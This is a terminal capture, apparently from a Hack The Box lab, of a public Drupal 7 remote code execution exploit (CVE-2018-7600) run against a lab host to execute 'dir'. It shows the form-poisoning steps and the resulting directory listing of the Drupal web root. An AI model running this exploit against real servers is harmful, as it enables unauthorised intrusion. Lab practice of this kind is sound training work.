 ┌──(hunter㉿kali)-[~/htb/bastard]
└─$ ./exploit1.py -c dir http://10.10.10.9
DRUPAL 7 <= 7.57 REMOTE CODE EXECUTION (CVE-2018-7600)
by pimps
[*] Poisoning a form and including it in cache.
[*] Poisoned form ID: form-0cE_l8dmht9DQoKtHy4ylXpSHUTTbnkLk_tARpim0kE
[*] Triggering exploit to execute: dir
Volume in drive C has no label.
Volume Serial Number is 605B-4AAA
Directory of C:\inetpub\drupal-7.54
23/05/2021  12:15 ��    <DIR>          .
23/05/2021  12:15 ��    <DIR>          ..
19/03/2017  01:42 ��               317 .editorconfig
19/03/2017  01:42 ��               174 .gitignore
19/03/2017  01:42 ��             5.969 .htaccess
19/03/2017  01:42 ��             6.604 authorize.php
19/03/2017  01:42 ��           110.781 CHANGELOG.txt
19/03/2017  01:42 ��             1.481 COPYRIGHT.txt
19/03/2017  01:42 ��               720 cron.php
19/03/2017  01:43 ��    <DIR>          includes
19/03/2017  01:42 ��               529 index.php
19/03/2017  01:42 ��             1.717 INSTALL.mysql.txt
19/03/2017  01:42 ��             1.874 INSTALL.pgsql.txt
19/03/2017  01:42 ��               703 install.php
19/03/2017  01:42 ��             1.298 INSTALL.sqlite.txt
19/03/2017  01:42 ��            17.995 INSTALL.txt
19/03/2017  01:42 ��            18.092 LICENSE.txt
19/03/2017  01:42 ��             8.710 MAINTAINERS.txt
19/03/2017  01:43 ��    <DIR>          misc
19/03/2017  01:43 ��    <DIR>          modules
19/03/2017  01:43 ��    <DIR>          profiles
19/03/2017  01:42 ��             5.382 README.txt
19/03/2017  01:42 ��             2.189 robots.txt
19/03/2017  01:43 ��    <DIR>          scripts
19/03/2017  01:43 ��    <DIR>          sites
23/05/2021  12:15 ��                10 test
19/03/2017  01:43 ��    <DIR>          themes
19/03/2017  01:42 ��            19.986 update.php
19/03/2017  01:42 ��            10.123 UPGRADE.txt
19/03/2017  01:42 ��             2.200 web.config
19/03/2017  01:42 ��               417 xmlrpc.php
22 File(s)        217.271 bytes
9 Dir(s)  30.806.577.152 bytes free
┌──(hunter㉿kali)-[~/htb/bastard]
└─$